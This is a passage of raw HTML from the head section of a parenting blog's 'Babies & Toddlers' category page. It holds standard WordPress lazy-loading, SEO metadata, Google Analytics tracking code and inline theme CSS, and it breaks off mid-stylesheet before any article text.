

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.havetwinsfirst.com/baby-care/
body_size: 44564
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Hubbub v.1.34.7 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Babies &amp; Toddlers" />
<meta property="og:description" content="Caring for babies and toddlers is no easy task! Get tips on some of the hardest items parents to young kids deal with." />
<meta property="og:url" content="https://www.havetwinsfirst.com/baby-care/" />
<meta property="og:site_name" content="Have Twins First" />
<meta property="og:updated_time" content="2024-07-07T10:25:47+00:00" />
<meta property="article:published_time" content="2021-04-18T17:27:24+00:00" />
<meta property="article:modified_time" content="2024-07-07T10:25:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Babies &amp; Toddlers" />
<meta name="twitter:description" content="Caring for babies and toddlers is no easy task! Get tips on some of the hardest items parents to young kids deal with." />
<meta class="flipboard-article" content="Caring for babies and toddlers is no easy task! Get tips on some of the hardest items parents to young kids deal with." />
<!-- Hubbub v.1.34.7 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Babies &amp; Toddlers - Have Twins First</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="Caring for babies and toddlers is no easy task! Get tips on some of the hardest items parents to young kids deal with." />
	<link rel="canonical" href="https://www.havetwinsfirst.com/baby-care/" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.havetwinsfirst.com/baby-care/","url":"https://www.havetwinsfirst.com/baby-care/","name":"Babies &amp; Toddlers - Have Twins First","isPartOf":{"@id":"https://www.havetwinsfirst.com/#website"},"datePublished":"2021-04-18T21:27:24+00:00","dateModified":"2024-07-07T14:25:47+00:00","description":"Caring for babies and toddlers is no easy task! Get tips on some of the hardest items parents to young kids deal with.","breadcrumb":{"@id":"https://www.havetwinsfirst.com/baby-care/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.havetwinsfirst.com/baby-care/"]}]},{"@type":"BreadcrumbList","@id":"https://www.havetwinsfirst.com/baby-care/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.havetwinsfirst.com/"},{"@type":"ListItem","position":2,"name":"Babies &amp; Toddlers"}]},{"@type":"WebSite","@id":"https://www.havetwinsfirst.com/#website","url":"https://www.havetwinsfirst.com/","name":"Have Twins First","description":"baby registry, sleeping, and feeding tips for babies, toddlers, and twins","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.havetwinsfirst.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//exhoic47wjx.exactdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//exhoic47wjx.exactdn.com' />
<link rel="alternate" type="application/rss+xml" title="Have Twins First &raquo; Feed" href="https://www.havetwinsfirst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Twins First &raquo; Comments Feed" href="https://www.havetwinsfirst.com/comments/feed/" />
			<script type="rocketlazyloadscript">document.documentElement.classList.remove( 'no-js' );</script>
					<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-ZFE8P1PEYZ"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.2.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.havetwinsfirst.com\/baby-care\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZFE8P1PEYZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZFE8P1PEYZ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 